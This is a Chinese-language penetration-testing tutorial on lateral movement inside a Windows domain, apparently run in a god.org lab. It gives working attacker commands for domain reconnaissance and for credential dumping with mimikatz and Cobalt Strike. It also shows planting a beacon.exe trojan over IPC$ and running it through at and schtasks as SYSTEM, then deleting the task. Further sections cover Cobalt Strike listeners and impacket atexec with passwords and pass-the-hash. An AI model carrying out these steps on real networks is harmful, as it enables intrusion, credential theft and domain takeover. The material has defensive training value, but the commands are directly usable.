0x00 内网横向移动介绍

内网横向移动是什么



在内网渗透中,当攻击者获取到内网某台机器的控制权后,会以被攻陷的主机为跳板,通过收集域内凭证等各种方法,访问域内其他机器,进一步扩大资产范围。通过此类手段,攻击者最终可能获得域控制器的访问权限,甚至完全控制基于Windows操作系统的整个内网环境,控制域环境下的全部机器

信息搜集

需要收集用户 网络 凭据等信息

net time /domain 判断是否有域

net user/domain 判断域内用户

ping OWA2010CN-God.god.org 判断dc ip

nslookup OWA2010CN-God.god.org

网络(存活主机货端口)

nmap或cs内的插件等工具



cs扫描后存活主机会在视图 -目录列表中显示

凭据



凭据

mimikatz或cs内的插件等工具

使用cs抓取时会在视图 -密码凭证中显示,可以抓取明文密码也可以抓取hash,必须是这台电脑有的密码(登录过或设置过)





IPC是专用管道,可以实现对远程计算机的访问,需要使用目标系统用户的账号密码,使用139、445端口

IPC利用步骤:

1.建立ipc连接到目标主机

2.拷贝木马到目标主机

3.建立计划任务(at、schtasks)执行木马

4.删除ipc及计划任务

建立ipc连接的命令

net use \\server\ipc$ "password" /user:username # 工作组

net use \\server\ipc$ "password" /user:domain\username #域内

dir \\xx.xx.xx.xx\C$\ # 查看文件列表

copy \\xx.xx.xx.xx\C$\1.bat 1.bat # 下载文件

copy 1.bat \\xx.xx.xx.xx\C$ # 复制文件

net use \\xx.xx.xx.xx\C$\1.bat /del # 删除IPC

net view xx.xx.xx.xx # `在这里插入代码片`查看对方共享



复现环境:

god.org 域

0x01横向移动ipc命令

注意在cs中建立ipc连接时需要在前面加shell

win<win2012 at

net use \\192.168.3.21\ipc$ "Admin12345"/user:god.org\administrator # 建立ipc连接

copy beacon.exe \\192.168.3.21\c$ #拷贝执行文件到目标机器

at \\192.168.3.21 14:32 c:\beacon.exe #添加计划任务

win>=win2012 schtasks

net use \\192.168.3.32\ipc$ "Admin12345" /user:god.org\administrator # 建立ipc连接

copy beacon.exe \\192.168.3.32\c$ #复制文件到其C盘

schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn artfiact /sc DAILY /tr c:\artfiact.exe /F #创beacon任务对应执行文件

schtasks /run /s 192.168.3.32 /tn artfiact /i #运行beacon任务

schtasks /delete /s 192.168.3.21 /tn beacon /f#删除beacon任务



cs上线:

不能直接和cs服务端直接通信

1.正向连接

生成正向木马,直接连接

新建监听器 beacon_tcp(正向)

生成木马(后门类型 stageless),执行木马

connect 192.168.3.21 4444



2.反向连接

代理转发-转发上线

新建一个监听器,利用这个监听器上线

生成木马绑定这个监听器(后门是stageless),执行木马

0x02内网横向移动ipc cs插件

0x03内网横向移动ipc impacket套件 atexec





1.py版本

python需要先安装impacket库



cs开启socks代理

使用全局代理工具proxyfilter

新建代理服务器,连的是cs服务器的ip

设置代理服务规则

明文

本地用户

python atexec.py god/administrator:Admin12345@192.168.3.21 "whoami"

域内用户

python atexec.py ./administrator:Admin12345@192.168.3.21 "whoami"



hash值

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"





2.exe版本(cs中使用,不推荐,文件较大)

明文

本地用户

shell atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"

域内用户

shell atexec.exe god/administrator:Admin12345@192.168.3.21 "whomai"

hash

shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"

可能会出现smbsessionerror,注意输入的密码是否正确

这里可以利用此工具让目标主机远程下载木马上线,需要把木马放到能出网的web服务器上

cs是不用添加路由,和msf不一样,默认就已经添加了